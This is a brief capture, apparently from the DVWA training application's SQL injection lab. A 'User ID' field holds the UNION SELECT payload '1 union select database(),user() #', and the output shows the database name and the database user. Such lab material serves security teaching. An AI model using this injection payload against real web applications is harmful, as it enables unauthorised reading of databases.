 User ID: 1 Submit
ID: 1 union select database(),user() #
First name: admin
Surname: admin
ID: 1 union select database(),user() #
First name: dvwa
Surname: dvwa@localhost